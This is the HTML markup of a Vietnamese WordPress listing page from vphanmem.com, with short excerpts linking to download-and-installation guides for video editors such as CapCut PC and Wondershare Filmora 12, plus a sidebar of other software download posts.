		<div class="entry-content entry-excerpt clearfix">
			<p>CapCut PC là công cụ chỉnh sửa video đơn giản mà bạn có thể tùy ý dùng ở bất cứ đâu.</p>
			
			<a href="https://vphanmem.com/download-capcut-pc-2023-huong-dan-cai-dat/" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</div>

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://vphanmem.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://vphanmem.com/category/bien-tap-video/" rel="category tag">Biên tập Video</a></div>
			<div class="entry-comments">

				<svg class="icon icon-mail" aria-hidden="true" role="img"> <use xlink:href="https://vphanmem.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#mail"></use> </svg><a href="https://vphanmem.com/download-capcut-pc-2023-huong-dan-cai-dat/#respond">Leave a comment</a>
			</div>

				</footer><!-- .entry-footer -->

</article>

<article id="post-588" class="post-588 post type-post status-publish format-standard has-post-thumbnail hentry category-bien-tap-video">

	
			<div class="post-image">
				<a class="wp-post-image-link" href="https://vphanmem.com/tai-wondershare-filmora-12-huong-dan-cai-dat-chi-tiet/" rel="bookmark">
					<img width="1280" height="720" src="https://vphanmem.com/wp-content/uploads/2023/06/filmora-12.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://vphanmem.com/wp-content/uploads/2023/06/filmora-12.jpg 1280w, https://vphanmem.com/wp-content/uploads/2023/06/filmora-12-300x169.jpg 300w, https://vphanmem.com/wp-content/uploads/2023/06/filmora-12-1024x576.jpg 1024w, https://vphanmem.com/wp-content/uploads/2023/06/filmora-12-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />				</a>
			</div>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://vphanmem.com/tai-wondershare-filmora-12-huong-dan-cai-dat-chi-tiet/" rel="bookmark">Tải Wondershare Filmora 12 + Hướng dẫn cài đặt chi tiết</a></h2>
			<div class="entry-meta post-details"><span class="posted-on meta-date">Posted on <a href="https://vphanmem.com/tai-wondershare-filmora-12-huong-dan-cai-dat-chi-tiet/" rel="bookmark"><time class="entry-date published" datetime="2023-06-01T03:48:24+00:00">June 1, 2023</time><time class="updated" datetime="2025-10-13T07:06:41+00:00">October 13, 2025</time></a></span><span class="posted-by meta-author"> by <span class="author vcard"><a class="url fn n" href="https://vphanmem.com/author/vphanmem/" title="View all posts by vphanmem" rel="author">vphanmem</a></span></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Wondershare Filmora 12 là trình chỉnh sửa video dành cho tất cả người sáng tạo có thể sử dụng trên</p>
			
			<a href="https://vphanmem.com/tai-wondershare-filmora-12-huong-dan-cai-dat-chi-tiet/" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</div>

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://vphanmem.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://vphanmem.com/category/bien-tap-video/" rel="category tag">Biên tập Video</a></div>
			<div class="entry-comments">

				<svg class="icon icon-mail" aria-hidden="true" role="img"> <use xlink:href="https://vphanmem.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#mail"></use> </svg><a href="https://vphanmem.com/tai-wondershare-filmora-12-huong-dan-cai-dat-chi-tiet/#respond">Leave a comment</a>
			</div>

				</footer><!-- .entry-footer -->

</article>

<article id="post-472" class="post-472 post type-post status-publish format-standard has-post-thumbnail hentry category-bien-tap-video">

	
			<div class="post-image">
				<a class="wp-post-image-link" href="https://vphanmem.com/download-wondershare-filmora-12-huong-dan-cai-dat-chi-tiet/" rel="bookmark">
					<img width="622" height="352" src="https://vphanmem.com/wp-content/uploads/2023/05/Wondershare-Filmora-12.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://vphanmem.com/wp-content/uploads/2023/05/Wondershare-Filmora-12.png 622w, https://vphanmem.com/wp-content/uploads/2023/05/Wondershare-Filmora-12-300x170.png 300w" sizes="(max-width: 622px) 100vw, 622px" />				</a>
			</div>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://vphanmem.com/download-wondershare-filmora-12-huong-dan-cai-dat-chi-tiet/" rel="bookmark">Download Wondershare Filmora 12 + Hướng dẫn cài đặt chi tiết</a></h2>
			<div class="entry-meta post-details"><span class="posted-on meta-date">Posted on <a href="https://vphanmem.com/download-wondershare-filmora-12-huong-dan-cai-dat-chi-tiet/" rel="bookmark"><time class="entry-date published" datetime="2023-05-11T01:46:40+00:00">May 11, 2023</time><time class="updated" datetime="2025-10-13T07:18:43+00:00">October 13, 2025</time></a></span><span class="posted-by meta-author"> by <span class="author vcard"><a class="url fn n" href="https://vphanmem.com/author/vphanmem/" title="View all posts by vphanmem" rel="author">vphanmem</a></span></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Wondershare Filmora là trình chỉnh sửa video dành cho tất cả người sáng tạo có thể sử dụng trên Windows</p>
			
			<a href="https://vphanmem.com/download-wondershare-filmora-12-huong-dan-cai-dat-chi-tiet/" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</div>

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://vphanmem.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://vphanmem.com/category/bien-tap-video/" rel="category tag">Biên tập Video</a></div>
			<div class="entry-comments">

				<svg class="icon icon-mail" aria-hidden="true" role="img"> <use xlink:href="https://vphanmem.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#mail"></use> </svg><a href="https://vphanmem.com/download-wondershare-filmora-12-huong-dan-cai-dat-chi-tiet/#respond">Leave a comment</a>
			</div>

				</footer><!-- .entry-footer -->

</article>

			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->


	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://vphanmem.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Bài viết mới</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://vphanmem.com/download-mua-retouch-panel-for-adobe-photoshop/">Download MUA Retouch Panel for Adobe Photoshop</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://vphanmem.com/download-fl-studio-21-huong-dan-cai-dat-chi-tiet/">Download FL Studio 21 + Hướng dẫn cài đặt chi tiết</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://vphanmem.com/download-boris-fx-continuum-complete-2023-5-for-adobe-ofx/">Download Boris FX Continuum Complete 2023.5 for Adobe + OFX</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://vphanmem.com/download-idm-moi-nhat-2023-da-test-100/">Download IDM Mới nhất 2023 – Đã test 100%</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://vphanmem.com/download-photoshop-2024-full-huong-dan-cai-dat-chi-tiet/">Download Photoshop 2024 Full + Hướng dẫn cài đặt chi tiết</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section>
	</section><!-- #secondary -->


	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-line" class="site-info">
								
		<span class="credit-link">
			WordPress Theme: Donovan by ThemeZee.		</span>

					</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/donovan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://vphanmem.com/wp-content/plugins/perfecty-push-notifications/public/js/perfecty-push-sdk/dist/perfecty-push-sdk.min.js?ver=1.6.3" id="perfecty-push-js"></script>
<script type="text/javascript" id="donovan-navigation-js-extra">
/* <![CDATA[ */
var donovanScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/vphanmem.com\/wp-content\/themes\/donovan\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vphanmem.com/wp-content/themes/donovan/assets/js/navigation.min.js?ver=20220224" id="donovan-navigation-js"></script>

</body>
</html>
